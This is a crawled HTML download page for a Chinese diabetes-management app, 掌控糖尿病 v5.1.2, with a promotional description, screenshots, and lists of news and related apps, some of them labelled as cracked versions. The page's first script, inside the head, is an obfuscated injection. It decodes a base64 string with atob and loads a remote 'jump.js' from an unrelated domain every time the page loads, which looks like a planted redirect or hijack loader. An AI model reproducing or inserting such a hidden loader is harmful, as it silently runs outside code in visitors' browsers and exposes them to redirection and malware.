

--- FILE ---
content_type: text/html
request_url: https://www.13636.com/apps/109684.html
body_size: 6476
content:
<!DOCTYPE html>
<html><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>掌控糖尿病app下载-掌控糖尿病官网下载 v5.1.2-13636下载</title>
<meta name="keywords" content="掌控糖尿病下载,掌控糖尿病app下载,掌控糖尿病官网下载">
<meta name="description" content="掌控糖尿病应用程序是一款专业级别的糖尿病管理工具。掌控糖尿病应用程序为一款由中国顶尖医疗专家与荷兰VitalHealth公司（梅奥诊所所创立）共同研发的糖尿病管理软件。该应用为中国用户提供专业的糖尿病管理解决方案，其特色在于具备一个独立的医疗服务团队，包含医生、护士、营养师和运动教练，确保用户能获取实时的医疗咨询和支持。掌控糖尿病应用是一个针对中国用户设计的高度专业化的糖尿病管理系统。它不仅提供了便捷的数据记录与分析工具，还保证了由专业医病团队提供的实时、个性化指导，从而为用户提供了一个全面、智能、易用的糖尿病管理解决方案。"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc">
<meta name="robots" content="all">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.13636.com/apps/109684.html">
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.13636.com/apps/109684.html">
<link href="https://www.13636.com/appdown/style.css" rel="stylesheet" type="text/css">
<link href="https://www.13636.com/appdown/appinfo.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://www.13636.com/appdown/jquery.js"></script>
<script type="text/javascript">
try {var urlhash = window.location.hash;if (!urlhash.match("fromapp"))
{if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i)))
{window.location="https://m.13636.com/apps/109684.html";}}}
catch(err)
{
}</script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?6e751d56c88c7b18bbd625f7c311a40daef6ceb7d85c86c628967e0bf0c4f4283d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
</head>
<body id="body">
<div class="top-cont allbox">
<div class="logo fl"><img src="https://www.13636.com/appdown/logo.png"></div>
<div class="search-c fr">
<form>
<input type="hidden" name="tempid" value="1"> 
<input type="hidden" name="tbname" value="down"/>
<input type="hidden" name="show" value="title" checked="checked" />
<input type="text" name="keyboard" class="search-inp fl" placeholder="请输入关键字">
<button class="search-but fl" type="submit"><img src="https://www.13636.com/appdown/ico-search.png"></button>
</form>
</div>
</div>
<div class="nav-c">
<ul class="nav-cont">
<li><a href="https://www.13636.com/">首页</a></li>
<li class="nav-style"><a href="https://www.13636.com/soft/">热门软件</a></li>
<li><a href="https://www.13636.com/game/">热门游戏</a></li>
<li><a href="https://www.13636.com/news/">攻略教程</a></li>
<li><a href="https://www.13636.com/zt/">专题</a></li>
<li><a href="https://www.13636.com/top/">排行</a></li>
</ul>
</div>
<div class="allbox Downl_info">
<div class="brednav allbox">
<p>您的位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/soft/">最新软件</a>&nbsp;>&nbsp;<a href="/apps/ydjk/">运动健康</a>&nbsp;&gt;&nbsp;<a href="/apps/109684.html">掌控糖尿病app</a></p>
</div>
<div class="allbox con-all">
<div class="con-left fl">
<div class="dowl-info s-head">
<div class="dowl-top">
<div class="dowl-left fl">
<div class="ntit"><h1>掌控糖尿病app</h1><span></span></div>
<div class="dowl-min fl">
<img alt="掌控糖尿病app" src="https://www.13636.com/d/file/asoft/ydjk/2021-08-16/c0a23977d5f9505a46a1600d449b1e7f.png">
<ul>
<li>版本：v5.1.2</li>
<li>大小：26.01MB</li>
<li>环境：Android/ios</li>
<li>更新：2024-03-26</li>
</ul>
</div>

<p class="down-box">
<a href="https://www.13636.com/e/down/azurl.php?id=109684" class="u-btn u-btn-az qrcode_show" target="_blank" rel="nofollow">
<b>安卓下载</b>
<span class="p2">直接点击下载</span>
 </a>

<a href="https://www.13636.com/e/down/iosurl.php?id=109684" class="u-btn u-btn-ios qrcode_show" target="_blank" rel="nofollow">
<b>苹果下载</b>
<span class="p2">直接跳转下载</span>
 </a>
</p>

</div>
</div>
</div>	 	 
<div class="game-info">
<div class="game-info-c">
<p style="text-align: left;">掌控糖尿病应用程序是一款专业级别的糖尿病管理工具。掌控糖尿病应用程序为一款由中国顶尖医疗专家与荷兰VitalHealth公司（梅奥诊所所创立）共同研发的糖尿病管理软件。该应用为中国用户提供专业的糖尿病管理解决方案，其特色在于具备一个独立的医疗服务团队，包含医生、护士、营养师和运动教练，确保用户能获取实时的医疗咨询和支持。掌控糖尿病应用是一个针对中国用户设计的高度专业化的糖尿病管理系统。它不仅提供了便捷的数据记录与分析工具，还保证了由专业医病团队提供的实时、个性化指导，从而为用户提供了一个全面、智能、易用的糖尿病管理解决方案。</p><h3 style="text-align: left;">掌控糖尿病应用程序亮点</h3><p style="text-align: left;">1. 数据记录：用户可以方便地记录包括血糖、血压和糖化血红蛋白在内的关键指标，以便于跟踪病情变化。</p><p style="text-align: left;">2. 数据分析：应用利用图形和列表等形式展示用户的健康数据，结合医疗服务团队的专业解读和指导，使用户能够更深入理解自己的健康状况。</p><p style="text-align: left;">3. 协作网络：应用与中国医师协会合作，建立了糖尿病管理医师协作网络项目，进一步扩展了服务范围和专业性。</p><h3 style="text-align: left;">掌控糖尿病应用程序特色</h3><p style="text-align: left;">在合作与认证方面，本实体已成功与北京301医院（即中国人民解放军总医院）、厦门大学附属第一医院、以及广州华侨医院建立合作关系，共同成立了专注于糖尿病管理的专门中心。</p><p style="text-align: left;">此外，我们的研究项目在控制糖尿病方面的疗效得到了中国疾控中心伦理审查委员会的肯定，并荣获了其颁发的控糖有效性认证。</p><h3 style="text-align: left;">掌控糖尿病应用程序优势</h3><p style="text-align: left;">在技术应用和创新方面，国家卫生计生委认可了本实体将移动互联网技术在糖尿病管理中的应用作为典型案例。</p><p style="text-align: left;">该实例凸显了我们在疾病管理工作中的技术创新能力。同时，本实体还荣获了2014年中国互联网大会创新大奖，这一荣誉反映了我们对行业的贡献。</p><p style="text-align: left;">关于研究与发展，我们承担了包括国家级和省级在内的三项在研课题，并在糖尿病管理技术及模式等领域进行了前瞻性的创新研究和应用实践。</p></div>
</div>
<div class="pic-c fl">
<div class="bt-c"><h2>软件截图</h2></div>
<div class="snapShotWrap" id="snapShotWrap" style="height: 550px;">
<a id="shotNext" class="snap-shot-btn next" title="下一张" href="javascript:void(0);"><i></i></a>
<a id="shotPrev" class="snap-shot-btn prev" title="上一张" href="javascript:void(0);"><i></i></a>
<ul class="snapShotCont" style="height: 550px;">
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-08-16/9b1d096ee2d462a0629ba0dff19fc624.jpg" alt="掌控糖尿病app"><span class="elementOverlays"></span></li>
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-08-16/4cec40405b271e58c9221b8abb9e1b97.jpg" alt="掌控糖尿病app"><span class="elementOverlays"></span></li>
<li class="snopshot"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-08-16/ebe2742b8ed4bd8b21077ee3cafde359.jpg" alt="掌控糖尿病app"><span class="elementOverlays"></span></li>
</ul>
</div>
</div>


<div class="down-news fl">
<div class="bt-c"><h2>相关资讯</h2></div>
<div class="tab-cont">
<div class="newstab-list news-list" style="display: block;">
<ul>
<a href="https://www.13636.com/news/104381.html" target="_blank" title="最新蚂蚁庄园今日答案4月11日 小鸡宝宝考考你今天的答案是什么4.11">						
<li>
<i></i>
<em>最新蚂蚁庄园今日答案4月11日 小鸡宝宝考考你今天的答案是什么4.11</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-10</span>
</li>
</a>
<a href="https://www.13636.com/news/104375.html" target="_blank" title="人们常说的荷兰豆是一种豌豆还是黄豆 最新蚂蚁庄园今日答案4月11日">						
<li>
<i></i>
<em>人们常说的荷兰豆是一种豌豆还是黄豆 最新蚂蚁庄园今日答案4月11日</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-10</span>
</li>
</a>
<a href="https://www.13636.com/news/104371.html" target="_blank" title="猫咪睡觉时有可能像人类一样做梦吗 最新蚂蚁庄园今日答案4.11">						
<li>
<i></i>
<em>猫咪睡觉时有可能像人类一样做梦吗 最新蚂蚁庄园今日答案4.11</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-10</span>
</li>
</a>
<a href="https://www.13636.com/news/104254.html" target="_blank" title="最新蚂蚁庄园今日答案4月10日 小鸡宝宝考考你今天的答案是什么4.10">						
<li>
<i></i>
<em>最新蚂蚁庄园今日答案4月10日 小鸡宝宝考考你今天的答案是什么4.10</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-09</span>
</li>
</a>
<a href="https://www.13636.com/news/104251.html" target="_blank" title="听装可乐打开时容易喷溅以下哪种办法有助于避免这种情况 蚂蚁庄园4.10">						
<li>
<i></i>
<em>听装可乐打开时容易喷溅以下哪种办法有助于避免这种情况 蚂蚁庄园4.10</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-09</span>
</li>
</a>
<a href="https://www.13636.com/news/104248.html" target="_blank" title="人们所说的调羹指的是以下哪种餐具 最新蚂蚁庄园今日答案4月10日">						
<li>
<i></i>
<em>人们所说的调羹指的是以下哪种餐具 最新蚂蚁庄园今日答案4月10日</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-09</span>
</li>
</a>
<a href="https://www.13636.com/news/104144.html" target="_blank" title="最新蚂蚁庄园今日答案4月9日 小鸡宝宝考考你今天的答案是什么4.9">						
<li>
<i></i>
<em>最新蚂蚁庄园今日答案4月9日 小鸡宝宝考考你今天的答案是什么4.9</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-08</span>
</li>
</a>
<a href="https://www.13636.com/news/104142.html" target="_blank" title="冬去春来的小燕子每年都会筑新巢吗 最新蚂蚁庄园今日答案4月9日">						
<li>
<i></i>
<em>冬去春来的小燕子每年都会筑新巢吗 最新蚂蚁庄园今日答案4月9日</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-08</span>
</li>
</a>
<a href="https://www.13636.com/news/104139.html" target="_blank" title="有岭南四大名果之称的水果是荔枝香蕉木瓜和什么 最新蚂蚁庄园今日答案4.9">						
<li>
<i></i>
<em>有岭南四大名果之称的水果是荔枝香蕉木瓜和什么 最新蚂蚁庄园今日答案4.9</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-08</span>
</li>
</a>
<a href="https://www.13636.com/news/104069.html" target="_blank" title="最新蚂蚁庄园今日答案4月8日 小鸡宝宝考考你今天的答案是什么4.8">						
<li>
<i></i>
<em>最新蚂蚁庄园今日答案4月8日 小鸡宝宝考考你今天的答案是什么4.8</em>
<span class="tabfw">点击访问>>></span><span class="gxtime">更新时间：2024-04-07</span>
</li>
</a>
</ul>
</div>
</div>
</div>



<div class="about-news fl">
<div class="bt-c wz-tab"><h2>同类推荐</h2></div>			
<div class="txtboxs">
<div>
<a target="_blank" href="https://www.13636.com/apps/98187.html"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-06-28/ae0383c0e980209e7c9f032d7d4010d3.png" alt="好跳修改版"><b>好跳修改版</b></a>
<a target="_blank" href="https://www.13636.com/apps/177474.html"><img src="https://www.13636.com/d/file/asoft/ydjk/2022-08-26/9e845d440d2958963ee274c7b5cc29bf.jpg" alt="天天跳绳计数最新版"><b>天天跳绳计数最新版</b></a>
<a target="_blank" href="https://www.13636.com/apps/178613.html"><img src="https://www.13636.com/d/file/asoft/tygj/2021-11-03/2a8317e155ecf7841b97d45274c90e9b.png" alt="即嗨体育比分破解版"><b>即嗨体育比分破解版</b></a>
<a target="_blank" href="https://www.13636.com/apps/173691.html"><img src="https://www.13636.com/d/file/asoft/tygj/2022-07-23/c7e721294394e068a79f5a81e85f9496.png" alt="星际体育最新版"><b>星际体育最新版</b></a>
<a target="_blank" href="https://www.13636.com/apps/182716.html"><img src="https://www.13636.com/d/file/asoft/ydjk/2022-07-22/b0d0e05977836c2d1a7f69a783fc7525.png" alt="微球体育app下载苹果版"><b>微球体育app下载苹果版</b></a>
<a target="_blank" href="https://www.13636.com/apps/113243.html"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-08-26/9444476e5c703a4e602aa03758eff327.png" alt="达目标"><b>达目标</b></a>
</div>
</div>
</div>
</div>		 
<div class="con-right fr">
<div class="R-new fl">
<div class="bt-c2"><p>本类最新</p></div>
<div class="hotgame-lb">
<a href="https://www.13636.com/apps/98187.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-06-28/ae0383c0e980209e7c9f032d7d4010d3.png" alt="好跳修改版"><p>好跳修改版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>101.06M</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/177474.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2022-08-26/9e845d440d2958963ee274c7b5cc29bf.jpg" alt="天天跳绳计数最新版"><p>天天跳绳计数最新版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>56.39 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/178613.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/tygj/2021-11-03/2a8317e155ecf7841b97d45274c90e9b.png" alt="即嗨体育比分破解版"><p>即嗨体育比分破解版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>42.02MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/173691.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/tygj/2022-07-23/c7e721294394e068a79f5a81e85f9496.png" alt="星际体育最新版"><p>星际体育最新版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>12.69MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/182716.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2022-07-22/b0d0e05977836c2d1a7f69a783fc7525.png" alt="微球体育app下载苹果版"><p>微球体育app下载苹果版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>34.39MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/113243.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-08-26/9444476e5c703a4e602aa03758eff327.png" alt="达目标"><p>达目标</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>60.09MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/1101.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/2019-12-27/qoab5qq3pnb_33893.png" alt="牛郎运动app软件手机版"><p>牛郎运动app软件手机版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>28.36MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/185448.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2022-10-09/e18ddde390f91dcb0a24bc4b8e8a6756.png" alt="轻食Goapp最新版"><p>轻食Goapp最新版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>24.40MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/175527.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2022-08-16/43e76022054e4a6f444458247fa36e59.png" alt="比分头条app下载手机版"><p>比分头条app下载手机版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>5.26MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/113572.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-08-27/4dbb39e7d23774c5650672cbf26dce7c.png" alt="鹿管家app"><p>鹿管家app</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>29.14MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
</div>
</div>

<div class="R-new fl">
<div class="bt-c2"><p>本类排行</p></div>
<div class="hotgame-lb">

<a href="https://www.13636.com/apps/938.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/isoft/2019-12-27/mpo5hb012te_32236.png" alt="无锡妇幼网上预约"><p>无锡妇幼网上预约</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>29.2MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/133566.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-11-02/fa46a95275feacd1ff5b41a62fcebdc5.png" alt="taotao2024最新版"><p>taotao2024最新版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>33.91MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/165489.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/isoft/tygj/2021-03-20/8b519173e1d586569b5b52bbb2495f90.jpg" alt="五星体育频道在线直播回看"><p>五星体育频道在线直播回看</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>183.8 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/125368.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-10-25/53d68dc5fb5770b143b8adbb43c6111a.png" alt="百度医生"><p>百度医生</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>9.35MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/1115.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/2019-12-27/y0wevlbg44o_33853.png" alt="佐佑运动app手机版软件"><p>佐佑运动app手机版软件</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>50.89MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/61656.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2020-10-14/a7cef5a3ff85b25fc96f1e32954c367a.png" alt="中国体育"><p>中国体育</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>173.3 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/96118.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-06-17/0eda90fdf6e378936e9821f627dc9e65.png" alt="雷速体育"><p>雷速体育</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>195.8 MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/1101.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/2019-12-27/qoab5qq3pnb_33893.png" alt="牛郎运动app软件手机版"><p>牛郎运动app软件手机版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>28.36MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/104714.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/asoft/ydjk/2021-07-27/0b3615dc2505b6dda62019a4f0eb799b.png" alt="1药网苹果版"><p>1药网苹果版</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>40.87MB</p></div>
<em class="dowl-but">下载</em></div>
</a>
<a href="https://www.13636.com/apps/1308.html" target="_blank"><div class="lb-con"><img src="https://www.13636.com/d/file/isoft/2019-12-27/mhpeq0ou0qx_31669.jpg" alt="ME好身材"><p>ME好身材</p>
<div class="tuijian-dowl fl"><p>运动健康<span>|</span>10.32MB</p></div>
<em class="dowl-but">下载</em></div>
</a>

</div>
</div>
</div>
</div>
</div>
<script type="text/javascript" src="https://www.13636.com/appdown/imgSwitch.js"></script>
<!--版权区-->
<div class="footer">
<div class="footer-cont allbox">
<div class="footba fl">
<div class="footba-link">
<a href="#" target="_blank">版权声明</a>
<p>版权所有 Copyright © 2024&nbsp;<a href="https://www.13636.com/" title="13636.com">www.13636.com</a></p><p><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow"></a></p>
<p><a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">沪ICP备2024057467号-1</a></p>
</div>
</div>
</div>
<div style="display:none;">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?32271ffc9f4478c9aaa5d25b18b8582d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>
<div class="xiongzhanghao" style="display:none;">
<script type="application/ld+json">
        {
            "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
            "@id": "https://www.13636.com/apps/109684.html",
            "title": "掌控糖尿病app下载-掌控糖尿病官网下载  v5.1.2-13636下载",
            "images": ["https://www.13636.com/d/file/asoft/ydjk/2021-08-16/c0a23977d5f9505a46a1600d449b1e7f.png"],
            "description": "掌控糖尿病应用程序是一款专业级别的糖尿病管理工具。掌控糖尿病应用程序为一款由中国顶尖医疗专家与荷兰VitalHealth公司（梅奥诊所所创立）共同研发的糖尿病管理软件。该应用为中国用户提供专业的糖尿病管理解决方案，其特色在于具备一个独立的医疗服务团队，包含医生、护士、营养师和运动教练，确保用户能获取实时的医疗咨询和支持。掌控糖尿病应用是一个针对中国用户设计的高度专业化的糖尿病管理系统。它不仅提供了便捷的数据记录与分析工具，还保证了由专业医病团队提供的实时、个性化指导，从而为用户提供了一个全面、智能、易用的糖尿病管理解决方案。",
            "pubDate": "2024-03-26T14:39:28",
            "upDate": "2024-04-10T17:36:29",
            "isOriginal":"1"
        }
</script>
<script src="/e/public/ViewClick/?classid=15&id=109684&addclick=1"></script>
</div>
</body></html>